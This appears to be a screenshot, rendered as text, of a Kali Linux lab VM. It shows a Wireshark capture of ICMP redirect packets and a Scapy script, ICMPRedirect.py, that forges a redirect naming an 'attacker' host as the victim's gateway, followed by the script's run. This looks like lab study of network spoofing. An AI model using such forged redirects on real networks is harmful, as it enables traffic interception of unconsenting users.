 Kali-PC1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 05:12 1
*eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
icmp.type == 5 && icmp.code == 1 Expression... +
No. Time Source Destination Protocol Length Info
3 0.033494456 192.168.40.50 192.168.62.60 ICMP 42 Redirect (Redirect for hos
4 0.033858177 192.168.40.50 192.168.62.60 ICMP 64 Redirect (Redirect for hos
Frame 3: 42 bytes on wire (336 bits), 42 bytes captured (336 bits) on interface 0
Ethernet II, Src: PcsCompu_74:cd:ea (08:00:27:74:cd:ea), Dst: PcsCompu_51:e5:84 (08:00:27:51:e5:84)
Internet Protocol Version 4, Src: 192.168.40.50, Dst: 192.168.62.60
Internet Control Message Protocol
[Malformed Packet: ICMP]
[Expert Info (Error/Malformed): Malformed Packet (Exception occurred)]
[Malformed Packet (Exception occurred)]
[Severity level: Error]
[Group: Malformed]
0000 08 00 27 51 e5 84 08 00 27 74 cd ea 08 00 45 00 ··'Q···· 't····E·
0010 00 1c 00 01 00 00 40 01 93 21 c0 a8 28 32 c0 a8 ······@· ·!··(2··
0020 3e 3c 05 01 12 24 c0 a8 28 32 ><···$·· (2
wireshark_eth0_20181229051104_wAmQUg.pcapng Packets: 4 · Displayed: 2 (50.0%) · Dropped: 0 (0.0%) Profile: Default
root@kali: /media/sf_vm
File Edit View Search Terminal Help
#! /usr/bin/env python
from scapy.all import *
# Preparing packet
victim = "192.168.62.60"
attacker = "192.168.40.50"
icmp_redirect_packet = IP(dst=victim)/ICMP(type=5,code=1,gw=attacker)
# Sending packet
send(icmp_redirect_packet)
~
~
~
~
~
~
~
~
~
~
~
~
~
"ICMPRedirect.py" 10L, 234C written 6,26 All
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# python /media/sf_vm/ICMPRedirect.py
.
Sent 1 packets.
root@kali:~#
Right Ctrl